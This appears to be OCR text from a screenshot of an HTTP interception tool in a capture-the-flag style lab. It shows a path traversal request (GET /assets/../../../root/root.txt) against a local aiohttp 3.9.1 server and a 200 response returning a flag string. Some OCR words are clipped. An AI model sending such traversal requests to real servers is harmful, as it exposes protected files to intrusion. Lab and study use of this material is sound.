 equest
Response
retty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /assets/../../../root/root.txt
HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Etag: "18004598c563d833-21"
4 Last-Modified: Sun, 20 Oct 2024
21:13:00 GMT
5 Content-Length: 33
6 Accept-Ranges: bytes
7 Date: Mon, 21 Oct 2024 12:35:08 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9 Connection: close
10
11 e41f8179229877
12